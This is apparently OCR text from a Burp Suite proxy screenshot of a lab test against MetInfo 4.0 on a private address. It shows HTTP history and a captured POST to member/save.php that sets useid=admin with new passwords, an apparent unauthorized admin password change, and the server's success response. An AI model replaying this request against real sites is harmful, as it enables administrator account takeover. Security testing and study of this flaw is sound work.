 Intercept HTTP history WebSockets history Proxy settings
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status code Length MIME type Extension Title Comment
85 https://wpa.qq.com GET /pa?p=1:348468810:4 ✓ 301 251 HTML
89 http://192.168.80.139 GET /metInfo4.0/member/editor.php?lan... ✓ 200 5535 HTML php
90 https://track.mituo.cn GET /js/track.js script js
91 http://192.168.80.139 POST /metInfo4.0/member/save.php?actio... ✓ 200 318 HTML php
92 http://192.168.80.139 GET /metInfo4.0/member/basic.php?lang... ✓ 302 255 HTML php
93 http://192.168.80.139 GET /metInfo4.0/member/login_member.... ✓ 200 2793 HTML php 会员登录--某某公司网站
94 http://192.168.80.139 GET /metInfo4.0/admin/index.php?lang=... ✓ 302 248 HTML php
95 http://192.168.80.139 GET /metInfo4.0/admin/index.php?lang=... ✓ 302 248 HTML php
96 http://192.168.80.139 GET /metInfo4.0/admin/index.php?lang=... ✓ 302 248 HTML php
97 https://passwordsleakcheck-p... POST /v1/leaks:lookupSingle ✓
98 http://192.168.80.139 GET /metInfo4.0/admin/login/login.php 200 3599 HTML php MetInfo企业网站管理系...
101 http://192.168.80.139 POST /metInfo4.0/admin/login/login_chec ✓ 200 308 HTML php
Request
Pretty Raw Hex \n
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.80.139
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/113.0.5672.93 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.80.139/metInfo4.0/member/editor.php?lang=cn
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: BkGOp9578O_think_template=default; PHPSESSID=
em5og2g4nu58q2o58vjco2sj80
14 Connection: close
15
16 useid=admin&lang=cn&pass1=admin&pass2=admin&realname=&sex=1&tel=&mobile=&
email=1%40qq.com&qq=&msn=&taobao=&admin_introduction=
%E5%88%9B%E5%A7%8B%E4%BA%BA&companyname=&companyfax=&companycode=&
companyaddress=&companywebsite=&Submit=%E6%8F%90%E4%BA%A4%E4%BF%A1%E6%81%AF
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 06 Sep 2023 08:05:36 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
4 X-Powered-By: PHP/5.4.45
5 Content-Length: 100
6 Connection: close
7 Content-Type: text/html;charset=utf-8
8
9 <script type='text/javascript'>
alert('▯▯▯▯!');
location.href='basic.php?lang=cn';
</script>
Search... 0 matches
INSPECTOR